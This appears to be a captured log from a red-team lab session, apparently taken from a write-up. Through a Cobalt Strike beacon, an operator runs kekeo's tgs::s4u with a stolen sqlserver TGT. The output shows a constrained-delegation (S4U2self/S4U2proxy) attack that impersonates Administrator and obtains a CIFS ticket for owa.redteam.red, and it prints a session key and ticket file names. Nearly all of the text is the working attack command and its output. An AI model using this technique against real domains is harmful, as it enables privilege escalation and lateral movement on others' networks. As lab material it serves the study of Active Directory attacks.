 beacon> shell kekeo "tgs::s4u /tgt:TGT_sqlserver@REDTEAM.RED_krbtgt~redteam.red@REDTEAM.RED.kirbi /user:Administrator@redteam.red /service:cifs/owa.redteam.red" "exit"
[*] Tasked beacon to run: kekeo "tgs::s4u /tgt:TGT_sqlserver@REDTEAM.RED_krbtgt~redteam.red@REDTEAM.RED.kirbi /user:Administrator@redteam.red /service:cifs/owa.redteam.red" "exit"
[+] host called home, sent: 184 bytes
[+] received output:

  ___ _    kekeo 2.1 (x64) built on Jul 18 2020 22:46:28
 /   ('>-  "A La Vie, A L'Amour"
 | K  |    /* * *
 \____/     Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
  L\_       http://blog.gentilkiwi.com/kekeo                (oe.eo)
                                             with 10 modules * * */

kekeo(commandline) # tgs::s4u /tgt:TGT_sqlserver@REDTEAM.RED_krbtgt~redteam.red@REDTEAM.RED.kirbi /user:Administrator@redteam.red /service:cifs/owa.redteam.red
Ticket  : TGT_sqlserver@REDTEAM.RED_krbtgt~redteam.red@REDTEAM.RED.kirbi
  [krb-cred]     S: krbtgt/redteam.red @ REDTEAM.RED
  [krb-cred]     E: [00000017] rc4_hmac_nt
  [enc-krb-cred] P: sqlserver @ REDTEAM.RED
  [enc-krb-cred] S: krbtgt/redteam.red @ REDTEAM.RED
  [enc-krb-cred] T: [2022/10/15 21:35:06 ; 2022/10/16 7:35:06] {R:2022/10/22 21:35:06}
  [enc-krb-cred] F: [40e00000] pre_authent ; initial ; renewable ; forwardable ;
  [enc-krb-cred] K: ENCRYPTION KEY 23 (rc4_hmac_nt      ): c8ca671ad1e74360293d17107716ffc0
  [s4u2self]  Administrator@redteam.red
[kdc] name: owa.redteam.red (auto)
[kdc] addr: 10.10.10.8 (auto)
  > Ticket in file 'TGS_Administrator@redteam.red@REDTEAM.RED_sqlserver@REDTEAM.RED.kirbi'
Service(s):
  [s4u2proxy] cifs/owa.redteam.red
  > Ticket in file 'TGS_Administrator@redteam.red@REDTEAM.RED_cifs~owa.redteam.red@REDTEAM.RED.kirbi'

kekeo(commandline) # exit
Bye!